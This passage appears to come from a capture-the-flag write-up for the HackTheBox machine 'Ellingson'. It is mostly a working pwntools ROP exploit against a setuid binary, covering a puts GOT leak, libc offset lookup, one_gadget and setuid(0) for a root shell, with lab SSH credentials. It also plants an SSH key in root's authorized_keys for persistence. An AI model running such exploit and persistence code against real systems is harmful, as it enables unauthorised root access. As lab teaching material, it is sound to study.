root@kali# rop-tool gadget garbage | grep rdi
0x000000000040179b -> pop rdi; ret ;
puts PLT and GOT
I need the puts PLT address. This is the address I’ll see in the main code when I run disassemble main in gdb:
gdb-peda$ disassemble main
Dump of assembler code for function main:
...[snip]...
0x000000000040164a <+49>: lea rdi,[rip+0xb3f] # 0x402190
0x0000000000401651 <+56>: call 0x401050 <puts@plt>
I also need the address in the GOT for puts. This will hold the pointer to puts in libc, and is what I want to leak. If I run disassemble [plt address], I can see the code there:
gdb-peda$ disassemble 0x401050
Dump of assembler code for function puts@plt:
0x0000000000401050 <+0>: jmp QWORD PTR [rip+0x2fd2] # 0x404028 <puts@got.plt>
0x0000000000401056 <+6>: push 0x2
0x000000000040105b <+11>: jmp 0x401020
End of assembler dump.
And that code shows the GOT address, 0x404028.
I can more easily get these two addresses by running objdump:
root@kali# objdump -D garbage | grep puts@GLIBC
401050: ff 25 d2 2f 00 00 jmpq *0x2fd2(%rip) # 404028 <puts@GLIBC_2.2.5>
The PLT address is at the start of the line, and the GOT is at the end.
Main
I also need the address of main, so that I can start the program over and get a second chance to overflow it without the ASLR resetting. I can disassemble main and get it, or get it with objdump:
root@kali# objdump -D garbage | grep '<main>'
0000000000401619 <main>:
Were PIE enabled, this address would change on each run, but as it isn’t, it will be static.
Run Stage 1
Putting this all together, I’ll use the pwntools Python library to create an ssh connection as margo, and then run the overflow. Here’s the script so far:
#!/usr/bin/env python
from pwn import *
#context.log_level = "DEBUG"
sshConn = ssh(host='10.10.10.139', user='margo', password='iamgod$08')
garbage = sshConn.process('garbage')
junk = "A" * 136 # offset from pattern
pop_rdi = p64(0x40179b) # rop-tool gadget garbage | grep rdi
puts_plt = p64(0x401050) # objdump -D garbage | grep puts@GLIBC
puts_got = p64(0x404028) # objdump -D garbage | grep puts@GLIBC
main = p64(0x401619) # objdump -D garbage | grep '<main>'
stage_1 = junk + pop_rdi + puts_got + puts_plt
garbage.sendline(stage_1)
garbage.recvuntil("access denied.\n")
leaked_puts = u64(garbage.recvline()[:-1].ljust(8, '\x00'))
log.success("Leaked puts address: 0x%x" % leaked_puts)
When I run it, I get the leaked address:
root@kali# python root_shell.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
Distro Ubuntu 18.04
OS: linux
Arch: amd64
Version: 4.15.0
ASLR: Enabled
[+] Starting remote process 'garbage' on 10.10.10.139: pid 1900
[+] Leaked puts address: 0x7fd75a5239c0
Collect Offsets
get libc
Since I already have a shell, I can go on box and check libc and get the version and offsets from there. Another alteriative is to use a tool I wanted to highlight, libc database, which is useful for a case where you can get a leak, but perhaps don’t already have a low priv shell to get the libc version.
I know the address of the leak from the previous run. I’ll feed the low three nibbles into the database:
root@kali:/opt/libc-database# ./find puts 9c0
http://ftp.osuosl.org/pub/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb (id libc6_2.27-3ubuntu1_amd64)
archive-old-glibc (id libc6_2.3.6-0ubuntu20_i386)
It returns two possible libc version. Since I believe this is a x64 host, I’ll use the first one. I can get other offsets from the db, but I can also just download a copy:
root@kali:/opt/libc-database# ./download libc6_2.27-3ubuntu1_amd64
Getting libc6_2.27-3ubuntu1_amd64
-> Location: http://mirrors.kernel.org/ubuntu/pool/main/g/glibc/libc6_2.27-3ubuntu1_amd64.deb
-> Downloading package
-> Extracting package
-> Package saved to libs/libc6_2.27-3ubuntu1_amd64
I can show it’s the same one as target:
root@kali:/opt/libc-database# scp margo@10.10.10.139:/lib/x86_64-linux-gnu/libc.so.6 /tmp/
margo@10.10.10.139's password:
libc.so.6 100% 1983KB 1.0MB/s 00:01
root@kali:/opt/libc-database# md5sum /tmp/libc.so.6 libs/libc6_2.27-3ubuntu1_amd64/libc.so.6
50390b2ae8aaa73c47745040f54e602f /tmp/libc.so.6
50390b2ae8aaa73c47745040f54e602f libs/libc6_2.27-3ubuntu1_amd64/libc.so.6
puts Offset
Since I’m leaking puts, I need that offset to the start of libc:
margo@ellingson:~$ readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep " puts@@GLIBC"
422: 00000000000809c0 512 FUNC WEAK DEFAULT 13 puts@@GLIBC_2.2.5
Now I can find the offset to puts in this libc. I can subtract this value from any leak to get the current libc base address.
One Gadget
I’ve been meaning to play with one_gadget, so I gave it a run. The install was easy with gem install one_gadget. Then I just ran it on the libc from target:
root@kali:/opt/libc-database# one_gadget libs/libc6_2.27-3ubuntu1_amd64/libc.so.6
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
It gave three possible options of addresses to jump to which would run sh.
In testing, the first one didn’t work, but the second one did.
Low Priv Shell
I put all that together and get this:
#!/usr/bin/env python
from pwn import *
#context.log_level = "DEBUG"
sshConn = ssh(host='10.10.10.139', user='margo', password='iamgod$08')
garbage = sshConn.process('garbage')
junk = "A" * 136 # offset from pattern
pop_rdi = p64(0x40179b) # rop-tool gadget garbage | grep rdi
puts_plt = p64(0x401050) # objdump -D garbage | grep puts@GLIBC
puts_got = p64(0x404028) # objdump -D garbage | grep puts@GLIBC
main = p64(0x401619) # objdump -D garbage | grep '<main>'
stage_1 = junk + pop_rdi + puts_got + puts_plt + main
garbage.sendline(stage_1)
garbage.recvuntil("access denied.\n")
leaked_puts = u64(garbage.recvline()[:-1].ljust(8, '\x00'))
log.success("Leaked puts address: 0x%x" % leaked_puts)
garbage.recvuntil("Enter access password: ")
# offsets
libc_puts = 0x809c0 # readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep " puts@@GLIBC"
libc_exec_sh = 0x4f322 # one_gadget gadget garbage
libc_base = leaked_puts - libc_puts
stage_2 = junk + p64(libc_exec_sh + libc_base)
garbage.sendline(stage_2)
garbage.recvuntil("access denied.")
garbage.interactive()
It works, but I am still margo:
root@kali# python ./root_shell-lowpriv.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
Distro Ubuntu 18.04
OS: linux
Arch: amd64
Version: 4.15.0
ASLR: Enabled
[+] Starting remote process 'garbage' on 10.10.10.139: pid 1994
[+] Leaked puts address: 0x7fbb9651b9c0
[*] Switching to interactive mode
$ $ id
uid=1002(margo) gid=1002(margo) groups=1002(margo)
The program is dropping privilege. I can use setuid to get back to root.
More Offsets
root@kali:/opt/libc-database# readelf -s libs/libc6_2.27-3ubuntu1_amd64/libc.so.6 | grep " setuid@@GLIBC"
23: 00000000000e5970 144 FUNC WEAK DEFAULT 13 setuid@@GLIBC_2.2.5
I’ll add this to my rop.
root Shell
Now I have a script that gives me a root shell:
#!/usr/bin/env python
from pwn import *
#context.log_level = "DEBUG"
sshConn = ssh(host='10.10.10.139', user='margo', password='iamgod$08')
garbage = sshConn.process('garbage')
junk = "A" * 136 # offset from pattern
pop_rdi = p64(0x40179b) # rop-tool gadget garbage | grep rdi
puts_plt = p64(0x401050) # objdump -D garbage | grep puts@GLIBC
puts_got = p64(0x404028) # objdump -D garbage | grep puts@GLIBC
main = p64(0x401619) # objdump -D garbage | grep '<main>'
stage_1 = junk + pop_rdi + puts_got + puts_plt + main
garbage.sendline(stage_1)
garbage.recvuntil("access denied.\n")
leaked_puts = u64(garbage.recvline()[:-1].ljust(8, '\x00'))
log.success("Leaked puts address: 0x%x" % leaked_puts)
garbage.recvuntil("Enter access password: ")
# offsets
libc_puts = 0x809c0 # readelf -s /lib/x86_64-linux-gnu/libc.so.6 | grep " puts@@GLIBC"
libc_exec_sh = 0x4f322 # one_gadget gadget garbage
libc_setuid = 0xe5970 # readelf -s libs/libc6_2.27-3ubuntu1_amd64/libc.so.6 | grep " setuid@@GLIBC"
libc_base = leaked_puts - libc_puts
stage_2 = junk + pop_rdi + p64(0) + p64(libc_setuid + libc_base) + p64(libc_exec_sh + libc_base)
garbage.sendline(stage_2)
garbage.recvuntil("access denied.")
garbage.sendline('echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0SwpwZ7rgMtCZYzkDtFJvQZO20N+8DmYxOix+PgL6VQW/9wZC3xnKK1zeAelMYtv/O38GXE2ghUH7z6ayVmTMkjGqt18mhsEpCt0BbonGRC0IHoBsV5QBVNin+x1soVdECT1Tr45bNnTnkZXIgSyDumc+ 2Ix6A1wiiC5RbI3SrxJ7nL0lRlhjdoAH6KCb4dwhX+Jos0VudHRreE01+0YE0Qb7Sd0eA5Cq7UtjgiW6VyXcmWH7aQdVZlUanrs5wdwWYeVCxY/XfFCCDmHZw+8W5INudM2t7on7bl/rYnhAExOr14/1s7LfYAfV8B6VNPPX+IOzOcT4aYQC3rRDiG5P root@kali" >> /root/.ssh/ authorized_keys')
garbage.interactive()
I added a line to write my public key into root’s authorized_keys file, just for extra access.
When I run it, I have a shell, and can get the flag:
root@kali# ./root_shell.py
[+] Connecting to 10.10.10.139 on port 22: Done
[*] margo@10.10.10.139:
Distro Ubuntu 18.04
OS: linux
Arch: amd64
Version: 4.15.0
ASLR: Enabled
[+] Starting remote process 'garbage' on 10.10.10.139: pid 24021
[+] Leaked puts address: 0x7f2c6ea789c0
[*] Switching to interactive mode
# $ id
uid=0(root) gid=1002(margo) groups=1002(margo)
# $ cat /root/root.txt
1cc73a44...
Beyond Root
Broken Priv
The one thing about this box I really didn’t enjoy was that the privesc relies on misconfigured permissions to shadow.bak, and those permissions are reset to correct (patching the box making privesc impossible) in a cron that runs daily.
The file passwd in /etc/cron.daily is the issue:
root@ellingson:/var/backups# cat /etc/cron.daily/passwd
#!/bin/sh
cd /var/backups || exit 0
for FILE in passwd group shadow gshadow; do
test -f /etc/$FILE || continue
cmp -s $FILE.bak /etc/$FILE && continue
cp -p /etc/$FILE $FILE.bak && chmod 600 $FILE.bak
done
The script runs chmod 600 on the file, which limits access only to the owner of the file, while I had accessed it because of hal’s membership in the adm group.
This will run daily at 6:25 am:
root@ellingson:~# cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
So while the box presents this as something hal can read before the cron:
root@ellingson:/var/backups# ls -l /var/backups/shadow.bak
-rw-r----- 1 root adm 1309 Mar 9 2019 shadow.bak
Once the script runs, the permissions change:
root@ellingson:/var/backups# uptime
21:41:03 up 16:56, 3 users, load average: 0.01, 0.10, 0.06
root@ellingson:/var/backups# ls -l /var/backups/shadow.bak
-rw------- 1 root shadow 1330 Mar 9 22:21 /var/backups/shadow.bak
Mail Cron
In looking around at crons, I noticed another one that was interesting:
root@ellingson:/var/backups# cat /var/spool/cron/crontabs/root
...[snip]...
# m h dom mon dow command
#*/1 * * * * /home/theplague/ensure-message-present.sh
I’ll note that the cron itself is commented out, so nothing runs.
Looking at the script, it would put mbox into hals homedir:
root@ellingson:~# cat /home/theplague/ensure-message-present.sh
#!/bin/bash
cp -f /home/theplague/mbox /home/hal/mbox
chown hal:hal /home/hal/mbox
On clean reset, hals dir is empty:
root@ellingson:~# ls /home/hal
root@ellingson:~#
and it stays that way, since the cron is commented out.
So what’s in the mailbox?
root@ellingson:~# cat /home/theplague/mbox
From theplague@ellingson Sun Feb 10 18:28:29 2019
Return-Path: <theplague@ellingson>
X-Original-To: hal@localhost
Delivered-To: hal@localhost
Received: by ellingson.localdomain (Postfix, from userid 1000)
id 913D4E094C; Sun, 10 Feb 2019 18:28:29 +0000 (UTC)
Subject: Get Your Users Under Control!
To: <hal@localhost>
X-Mailer: mail (GNU Mailutils 3.4)
Message-Id: <20190210182829.913D4E094C@ellingson.localdomain>
Date: Sun, 10 Feb 2019 18:28:29 +0000 (UTC)
From: Eugene Belford <theplague@ellingson>
Hal,
You hapless technoweenie, next time you see Margo tell her to change her password! Tell her to stop using varients of 'god' in here password!!! So no god, g0d, aG0D...she doesn't seem to get it despite the countless memos.
That would have been a good hint to cracking margo’s password. Maybe it was too much with the hint in the webpage? Or maybe it was supposed to be included and the comment was a mistake.